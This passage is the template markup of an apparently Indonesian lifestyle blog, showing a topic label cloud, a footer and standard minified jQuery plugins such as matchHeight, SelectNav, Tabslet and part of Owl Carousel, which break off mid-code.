<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
	this.$stage.children('.active').removeClass('active');this.$stage.children(':eq('+matches.join('), :eq(')+')').addClass('active');if(this.settings.center){this.$stage.children('.center').removeClass('center');this.$stage.children().eq(this.current()).addClass('center');}}}];Owl.prototype.initialize=function(){this.enter('initializing');this.trigger('initialize');this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl);if(this.settings.autoWidth&&!this.is('pre-loading')){var imgs,nestedSelector,width;imgs=this.$element.find('img');nestedSelector=this.settings.nestedItemSelector?'.'+this.settings.nestedItemSelector:undefined;width=this.$element.children(nestedSelector).width();if(imgs.length&&width<=0){this.preloadAutoWidthImages(imgs);}}
	this.$element.addClass(this.options.loadingClass);this.$stage=$('<'+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>');this.$element.append(this.$stage.parent());this.replace(this.$element.children().not(this.$stage.parent()));if(this.$element.is(':visible')){this.refresh();}else{this.invalidate('width');}
	this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass);this.registerEventHandlers();this.leave('initializing');this.trigger('initialized');};Owl.prototype.setup=function(){var viewport=this.viewport(),overwrites=this.options.responsive,match=-1,settings=null;if(!overwrites){settings=$.extend({},this.options);}else{$.each(overwrites,function(breakpoint){if(breakpoint<=viewport&&breakpoint>match){match=Number(breakpoint);}});settings=$.extend({},this.options,overwrites[match]);if(typeof settings.stagePadding==='function'){settings.stagePadding=settings.stagePadding();}
	delete settings.responsive;if(settings.responsiveClass){this.$element.attr('class',this.$element.attr('class').replace(new RegExp('('+this.options.responsiveClass+'-)\\S+\\s','g'),'$1'+match));}}
	this.trigger('change',{property:{name:'settings',value:settings}});this._breakpoint=match;this.settings=settings;this.invalidate('settings');this.trigger('changed',{property:{name:'settings',value:this.settings}});};Owl.prototype.optionsLogic=function(){if(this.settings.autoWidth){this.settings.stagePadding=false;this.settings.merge=false;}};Owl.prototype.prepare=function(item){var event=this.trigger('prepare',{content:item});if(!event.data){event.data=$('<'+this.settings.itemElement+'/>').addClass(this.options.itemClass).append(item)}
	this.trigger('prepared',{content:event.data});return event.data;};Owl.prototype.update=function(){var i=0,n=this._pipe.length,filter=$.proxy(function(p){return this[p]},this._invalidated),cache={};while(i<n){if(this._invalidated.all||$.grep(this._pipe[i].filter,filter).length>0){this._pipe[i].run(cache);}
	i++;}
